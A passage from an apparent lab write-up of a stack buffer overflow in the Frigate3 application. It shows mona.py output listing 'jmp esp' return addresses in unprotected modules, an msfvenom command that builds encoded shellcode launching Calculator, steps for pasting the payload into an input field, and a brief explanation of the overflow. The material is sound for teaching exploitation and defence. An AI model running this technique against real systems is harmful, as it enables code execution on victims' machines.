(x86)\Frigate3\vcl60.bpl) 40151725 0x40151725 : jmp esp | asciiprint,ascii {PAGE_EXECUTE_READ} [vcl60.bpl] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v6.0.6.240 (C:\Program Files (x86)\Frigate3\vcl60.bpl)

4015B9E6 0x4015b9e6 : jmp esp | {PAGE_EXECUTE_READ} [vcl60.bpl] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v6.0.6.240 (C:\Program Files (x86)\Frigate3\vcl60.bpl) 40173F0D 0x40173f0d : jmp esp | ascii {PAGE_EXECUTE_READ} [vcl60.bpl] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v6.0.6.240 (C:\Program Files (x86)\Frigate3\vcl60.bpl) **40024CDF** 0x40024cdf : jmp esp | {PAGE_EXECUTE_READ} [rtl60.bpl] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v6.0.6.240 (C:\Program Files (x86)\Frigate3\rtl60.bpl)

**4005E3DF** 0x4005e3df : jmp esp | {PAGE_EXECUTE_READ} [rtl60.bpl] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v6.0.6.240 (C:\Program Files (x86)\Frigate3\rtl60.bpl) 005E9723 0x005e9723 : jmp esp | startnull {PAGE_EXECUTE_WRITECOPY} [Frigate3.exe] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v3.36.0.9 (C:\Program Files (x86)\Frigate3\Frigate3.exe)

005F8BB7 0x005f8bb7 : jmp esp | startnull {PAGE_EXECUTE_WRITECOPY} [Frigate3.exe] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v3.36.0.9 (C:\Program Files (x86)\Frigate3\Frigate3.exe)

0BADF00D ... Please wait while I'm processing all remaining results and writing everything to file...

0BADF00D [+] Done. Only the first 20 pointers are shown here. For more pointers, open jmp.txt...

0BADF00D Found a total of 126 pointers 0BADF00D

0BADF00D [+] This mona.py action took 0:00:11.836000

# Generate Shell Code

msfvenom -a x86 --platform windows -p windows/exec CMD=calc -e x86/alpha_mixed -b "\x00\x14\x09\x0a\x0d" -f python



This is the shell code to change the trigger to Calculator.Use this shell code to generate the payload and paste the output in any user interaction field to open/trigger Calculator.

# Exploit:



## Analysis & Vulnerability :

Buffer Overﬂow is the Vulnerability in this 32 bit application. We have inserted an exploit of many characters in the ﬁeld which overﬂowed and caused the application to crash itself. It is not capable of handling those many characters given to match/add in the song pattern. That's why it crashed.

Stack overﬂow is when a function or program uses more memory than is in the stack. As it grows beyond its allocated space, the dynamic stack contents begin to overwrite other things, such as critical application code and data. Because of this, we are able to pop up a calculator.